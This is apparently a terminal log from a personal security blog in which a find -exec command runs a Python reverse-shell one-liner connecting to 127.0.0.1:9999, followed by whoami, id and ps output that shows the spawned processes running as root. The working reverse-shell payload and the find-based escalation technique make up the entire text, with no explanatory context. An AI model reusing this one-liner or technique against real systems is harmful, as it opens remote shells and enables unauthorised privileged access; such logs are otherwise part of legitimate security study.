 [luogan@thinkpad]-[~/Documents]
➤ find ../nohup.out -exec /usr/bin/python3 -c'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",9999));os.dup2(s.fileno(),0); os.dup2(s.f
ileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' \;
$ whoami
luogan
$ id
uid=1000(luogan) gid=1000(luogan) groups=1000(luogan),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
$ ps aux | grep python
root 749 0.0 0.1 42408 19200 ? Ss 11月04 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
root 963 0.0 0.1 121208 20192 ? Ssl 11月04 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
root 190813 0.0 0.0 14004 1228 pts/0 S 17:00 0:00 find ../nohup.out -exec /usr/bin/python3 -cimport socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.
connect(("127.0.0.1",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]); ;
root 190814 0.1 0.0 22012 10188 pts/0 S 17:00 0:00 /usr/bin/python3 -cimport socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",999
9));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
luogan 190849 0.0 0.0 12116 2868 pts/0 S+ 17:01 0:00 grep python
$
AaronLuo's Blog from byAaronluo.github.io